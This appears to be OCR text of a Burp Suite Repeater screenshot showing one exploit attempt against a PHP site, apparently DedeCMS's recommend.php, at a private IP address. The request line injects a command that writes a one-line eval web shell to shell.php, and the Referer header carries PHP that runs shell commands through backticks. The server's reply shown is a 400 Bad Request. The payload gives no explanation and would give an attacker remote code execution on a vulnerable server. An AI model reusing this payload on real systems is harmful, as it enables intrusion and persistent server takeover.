 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.3.238 ?
Request
Pretty Raw \n Actions
1 GET /plus/recommend.php?c=echo "<?php @eval($_POST[cmd]);?>">shell.php HTTP/1.1
2 Host: 192.168.3.238
3 Referer: <?php $b = `$c`;  echo "<pre>$b</pre>";/*
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Date: Mon, 11 Oct 2021 03:45:09 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 Content-Length: 347
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
400 Bad Request
</title>
11 </head>
<body>
12 <h1>
Bad Request
</h1>
13 <p>
Your browser sent a request that this server could not understand.<br />
14 </p>
15 <p>
Additionally, a 400 Bad Request
16 error was encountered while trying to use an ErrorDocument to handle the request.
</p>
17 </body>
</html>
18
? Search... 0 matches
INSPECTOR
Done 580 bytes | 0 millis